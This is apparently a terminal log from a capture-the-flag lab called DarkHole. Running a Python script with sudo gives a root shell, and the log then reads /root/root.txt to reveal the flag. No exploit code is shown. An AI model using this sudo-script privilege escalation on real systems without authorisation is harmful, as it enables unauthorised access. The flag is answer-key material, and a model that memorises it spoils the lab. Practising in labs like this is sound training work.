 darkhole@darkhole:/home/john$ sudo python3 file.py
root@darkhole:/home/john# ls
file.py  password  toto  user.txt
root@darkhole:/home/john# id
uid=0(root) gid=0(root) groups=0(root)
root@darkhole:/home/john# whoadmi
^Croot@darkhole:/home/john# exit
exit
darkhole@darkhole:/home/john$ sudo python3 file.py
root@darkhole:/home/john# whoami
root
root@darkhole:/home/john# id
uid=0(root) gid=0(root) groups=0(root)
root@darkhole:/home/john# cat /root/
.bash_history   .cache/         .mysql_history  root.txt        .ssh/
.bashrc         .local/         .profile        snap/
root@darkhole:/home/john# cat /root/root.txt
DarkHole{You_Are_Legend}
root@darkhole:/home/john#